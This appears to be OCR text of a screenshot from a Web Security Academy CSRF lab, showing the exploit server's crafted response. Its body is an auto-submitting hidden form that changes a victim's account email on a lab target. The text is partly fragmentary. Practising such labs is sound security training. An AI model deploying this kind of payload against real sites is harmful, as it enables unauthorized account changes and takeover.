 https://exploit-acd11f6b1ecdef408115178
Burp
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
CSRF where token validation
depends on request method
LAB
Not solved
Back to lab
Back to lab description
Craft a response
URL: https://exploit-acd11f6b1ecdef4081151786010e00f0.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>history.pushState('', '', '/')</script>
<form action="https://target-ac5b1f6d1e3eefbf812c17d600b500bc.web-
security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="test3&#64;test&#46;ca" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>